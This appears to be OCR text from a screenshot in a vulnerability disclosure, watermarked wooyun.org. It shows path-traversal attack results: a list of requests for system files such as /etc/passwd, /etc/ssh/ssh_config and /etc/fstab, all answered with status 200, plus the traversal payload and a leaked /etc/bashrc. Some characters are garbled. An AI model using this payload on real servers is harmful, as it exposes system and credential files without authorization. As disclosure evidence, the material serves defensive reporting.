 Request Payload Status Error Timeout Length Comment
15 /etc/ssh/ssh_config 200 4509
0 200 4476 baseline request
25 /etc/passwd 200 4476
10 /etc/bashrc 200 4046
177 /etc/profile 200 4045
11 /etc/group 200 3326
33 /etc/fstab 200 3092
76 /etc/httpd/conf.d/php.conf 200 2936
27 /etc/inputrc 200 2881
178 /etc/syslog.conf 200 2829
18 /etc/mtab 200 2755
Request Response
Raw Headers Hex HTML Render
src="/data/icon/../../../../../../../../../../../../../sbin/../etc/bashrc.jpg" /></div><div class="name"><span
class="official"><b>(□□□□)</b></span></div><b>□□□□□□</b><br><b>□□□□□□</b><br><b>□y□□□</b><br><b>□□□□□□</b><br><b>□
# System wide functions and aliases
# Environment stuff goes in /etc/profile
# are we an interactive shell?
if [ "$PS1" ]; then
if [ -z "$PROMPT_COMMAND" ]; then
case $TERM in
xterm*)
if [ -e /etc/sysconfig/bash-prompt-xterm ]; then
PROMPT_COMMAND=/etc/sysconfig/bash-prompt-xterm
else
PROMPT_COMMAND='printf "\033]0;%s@%s:%s\007" "${USER}" "${HOSTNAME%%.*}" "${PWD/#$HOME/~}"'
fi
;;
www.wooyun.org